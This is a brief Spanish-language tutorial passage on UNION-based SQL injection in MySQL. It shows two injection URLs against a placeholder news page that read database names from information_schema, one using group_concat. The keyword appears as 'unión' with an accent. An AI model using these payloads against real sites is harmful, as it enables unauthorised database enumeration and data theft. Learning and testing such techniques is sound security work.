 Ataques web
SQL Injection – Mediante UNION

Obtención de bases de datos

Para la obtención de información sobre las bases de datos, tablas y columnas utilizaremos (en el caso de MySQL) la tabla schemata de la base de datos information_schema.

http://dominio/noticias.php?id=3 and 1=0 unión select 1, 2, schema_name, 4, 5 from information_schema.schemata

En caso de que únicamente se muestre un resultado, deberemos concatenar la columna schema_name para sacar los demás valores. Esto es posible mediante la función ‘group_concat()’.

http://dominio/noticias.php?id=3 and 1=0 unión select 1, 2, group_concat(schema_name), 4, 5 from information_schema.schemata